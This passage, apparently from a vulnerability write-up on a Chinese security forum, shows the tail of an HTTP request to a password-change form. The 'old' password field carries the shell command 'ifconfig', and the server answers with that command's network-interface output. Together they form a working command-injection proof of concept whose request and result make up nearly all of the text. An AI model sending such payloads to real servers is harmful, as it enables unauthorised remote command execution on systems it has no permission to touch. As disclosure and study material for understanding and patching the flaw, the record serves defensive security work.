 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: redirect=1; testing=1; sessiontest=1; sid=x
user=noexists_user&pam=&expired=2&old=ifconfig&new1=chybe
ta&new2=chybeta
incorrectdocker0 Link encap:Ethernet HWaddr 02:42:2e:36:37:c7
inet addr:172.17.0.1 Bcast:172.17.255.255 Mask:255.255.0.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
先知社区